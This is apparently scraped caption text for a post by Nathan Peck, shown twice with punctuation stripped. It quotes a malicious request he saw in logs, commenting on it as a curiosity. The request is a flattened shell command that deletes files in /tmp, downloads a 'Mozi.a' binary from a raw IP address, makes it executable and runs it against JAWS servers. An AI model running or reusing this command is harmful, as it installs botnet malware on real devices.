 Nathan Peck My Favorite Request I Ve Seen Recently Shell Cd Tmp Rm Rf Wget Http 41 101 192 47 Mozi A Chmod 777 Mozi A Tmp Mozi A Jaws I Don T Even Want To Think About The Horrible Software Architecture Flaw That Would Have Nathan Peck My Favorite Request I Ve Seen Recently Shell Cd Tmp Rm Rf Wget Http 41 101 192 47 Mozi A Chmod 777 Mozi A Tmp Mozi A Jaws I Don T Even Want To Think About The Horrible Software Architecture Flaw That Would Have